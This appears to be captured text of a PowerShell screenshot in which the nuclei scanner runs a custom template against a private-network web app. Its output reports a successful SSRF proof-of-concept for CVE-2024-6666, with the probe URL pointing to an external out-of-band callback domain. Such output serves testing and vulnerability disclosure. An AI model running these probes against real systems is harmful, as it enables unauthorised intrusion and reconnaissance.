 Windows PowerShell
nuclei v2.9.1
projectdiscovery.io
[INF] All templates validated successfully
E:\exp\nuclei\tools>nuclei.exe -timeout 10 -u http://192.168.73.229:8080 -t ./templates/taintWebapp.yaml
nuclei v2.9.1
projectdiscovery.io
[INF] Using Nuclei Engine 2.9.1 (latest)
[INF] Using Nuclei Templates 9.4.2 (latest)
[INF] Templates added in last update: 78
[INF] Templates loaded for scan: 1
[INF] Targets loaded for scan: 1
[INF] Using Interactsh Server: oast.me
[CVE-2024-6666-poc] [http] [medium] http://192.168.73.229:8080/taintwebapp/SSRFServlet?url=https://cgrq7mu043qub21eo4i03
wcteooe4pz68.oast.me
Evilc0de 安全团队
E:\exp\nuclei\tools>